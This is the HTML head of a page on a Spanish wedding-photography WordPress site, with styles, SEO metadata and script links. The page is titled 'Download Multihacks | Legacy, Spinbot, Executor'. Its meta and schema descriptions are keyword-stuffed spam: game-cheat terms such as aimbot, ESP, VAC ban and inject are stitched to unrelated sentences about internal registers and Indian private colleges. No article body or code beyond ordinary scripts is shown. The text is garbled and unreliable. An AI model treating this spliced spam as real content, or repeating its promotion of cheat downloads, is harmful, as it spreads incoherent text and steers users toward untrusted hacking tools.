

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/download-multihacks-legacy-spinbot-executor/
body_size: 37006
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Download Multihacks | Legacy, Spinbot, Executor - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cheats Exploits Ban Esp Ban Game Vac ban Server blocker Mod Esp Aimbot Trainer hack Inject Team fortress 2 skin changer download All other instructions were limited to internal registers. Most of the private colleges were set up in the last thirty years after the State Government of Vasantdada Patil liberalised the Education Sector in." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/download-multihacks-legacy-spinbot-executor/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Download Multihacks | Legacy, Spinbot, Executor - EL POSTRE" />
		<meta property="og:description" content="Cheats Exploits Ban Esp Ban Game Vac ban Server blocker Mod Esp Aimbot Trainer hack Inject Team fortress 2 skin changer download All other instructions were limited to internal registers. Most of the private colleges were set up in the last thirty years after the State Government of Vasantdada Patil liberalised the Education Sector in." />
		<meta property="og:url" content="https://elpostrebodas.es/download-multihacks-legacy-spinbot-executor/" />
		<meta property="article:published_time" content="2023-03-12T15:19:55+00:00" />
		<meta property="article:modified_time" content="2023-08-06T20:19:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Download Multihacks | Legacy, Spinbot, Executor - EL POSTRE" />
		<meta name="twitter:description" content="Cheats Exploits Ban Esp Ban Game Vac ban Server blocker Mod Esp Aimbot Trainer hack Inject Team fortress 2 skin changer download All other instructions were limited to internal registers. Most of the private colleges were set up in the last thirty years after the State Government of Vasantdada Patil liberalised the Education Sector in." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/download-multihacks-legacy-spinbot-executor\/#blogposting","name":"Download Multihacks | Legacy, Spinbot, Executor - EL POSTRE","headline":"Download Multihacks | Legacy, Spinbot, Executor","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2023-03-12T15:19:55+00:00","dateModified":"2023-08-06T20:19:57+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/download-multihacks-legacy-spinbot-executor\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/download-multihacks-legacy-spinbot-executor\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/download-multihacks-legacy-spinbot-executor\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/download-multihacks-legacy-spinbot-executor\/#listItem","name":"Download Multihacks | Legacy, Spinbot, Executor"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/download-multihacks-legacy-spinbot-executor\/#listItem","position":3,"name":"Download Multihacks | Legacy, Spinbot, Executor","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/download-multihacks-legacy-spinbot-executor\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/download-multihacks-legacy-spinbot-executor\/#webpage","url":"https:\/\/elpostrebodas.es\/download-multihacks-legacy-spinbot-executor\/","name":"Download Multihacks | Legacy, Spinbot, Executor - EL POSTRE","description":"Cheats Exploits Ban Esp Ban Game Vac ban Server blocker Mod Esp Aimbot Trainer hack Inject Team fortress 2 skin changer download All other instructions were limited to internal registers. Most of the private colleges were set up in the last thirty years after the State Government of Vasantdada Patil liberalised the Education Sector in.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/download-multihacks-legacy-spinbot-executor\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2023-03-12T15:19:55+00:00","dateModified":"2023-08-06T20:19:57+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fdownload-multihacks-legacy-spinbot-executor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fdownload-multihacks-legacy-spinbot-executor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=90457' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/18013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=18013' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
